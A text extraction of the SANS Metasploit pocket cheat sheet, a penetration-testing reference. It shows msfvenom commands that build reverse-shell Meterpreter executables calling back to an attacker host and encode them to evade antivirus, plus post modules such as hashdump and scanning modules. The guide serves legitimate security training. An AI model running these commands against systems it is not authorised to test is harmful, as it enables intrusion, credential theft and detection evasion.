 Meterpreter Post Modules
With an available Meterpreter session, post modules
can be run on the target machine.
Post Modules from Meterpreter
meterpreter > run post/multi/gather/env
Post Modules on a Backgrounded Session
msf > use post/windows/gather/hashdump
msf > show options
msf > set SESSION 1
msf > run
Useful Auxiliary Modules
Port Scanner:
msf > use auxiliary/scanner/portscan/
tcp
msf > set RHOSTS 10.10.10.0/24
msf > run
DNS Enumeration
msf > use auxiliary/gather/dns_enum
msf > set DOMAIN target.tgt
msf > run
FTP Server
msf > use auxiliary/server/ftp
msf > set FTPROOT /tmp/ftproot
msf > run
Proxy Server
msf > use auxiliary/server/socks4
msf > run
Any proxied traffic that matches the subnet of a route
will be routed through the session specified by route.
Use proxychains configured for socks4 to route any
application's traffic through a Meterpreter session.
msfvenom
The msfvenom tool can be used to generate Metasploit
payloads (such as Meterpreter) as standalone files and
optionally encode them. This tool replaces the former
msfpayload and msfencode tools. Run with
''-l payloads' to get a list of payloads.
$ msfvenom –p [PayloadPath]
–f [FormatType]
LHOST=[LocalHost (if reverse conn.)]
LPORT=[LocalPort]
Example
Reverse Meterpreter payload as an executable and
redirected into a file:
$ msfvenom -p windows/meterpreter/
reverse_tcp -f exe LHOST=10.1.1.1
LPORT=4444 > met.exe
Format Options (specified with –f)
--help-formats – List available output formats
exe – Executable
pl – Perl
rb – Ruby
raw – Raw shellcode
c – C code
Encoding Payloads with msfvenom
The msfvenom tool can be used to apply a level of
encoding for anti-virus bypass. Run with '-l encoders'
to get a list of encoders.
$ msfvenom -p [Payload] -e [Encoder] -f
[FormatType] -i [EncodeInterations]
LHOST=[LocalHost (if reverse conn.)]
LPORT=[LocalPort]
Example
Encode a payload from msfpayload 5 times using shikata-
ga-nai encoder and output as executable:
$ msfvenom -p windows/meterpreter/
reverse_tcp -i 5 -e x86/shikata_ga_nai -f
exe LHOST=10.1.1.1 LPORT=4444 > mal.exe
SANS
INSTITUTE
Metasploit
Cheat Sheet
By
Yori Kvitchko, Tom Hessman, Daniel
Pendolino, & Ed Skoudis
POCKET REFERENCE GUIDE
http://pen-testing.sans.org/
resources/
Purpose
The purpose of this cheat sheet is to
describe some common options for some
of the various components of the
Metasploit Framework
Tools Described on This Sheet
Metasploit
The Metasploit Framework is a development platform
for developing and using security tools and exploits.
Metasploit Meterpreter
The Meterpreter is a payload within the Metasploit
Framework that provides control over an exploited
target system, running as a DLL loaded inside of any
process on a target machine.
Metasploit msfvenom
The msfvenom tool is a component of the Metasploit
Framework that allows users to generate a
standalone version of any payload within the
framework. Payloads can be generated in a variety
of formats including executable, Ruby script, and raw
shellcode. The msfvenom tool can also encode
payloads to help avoid detection.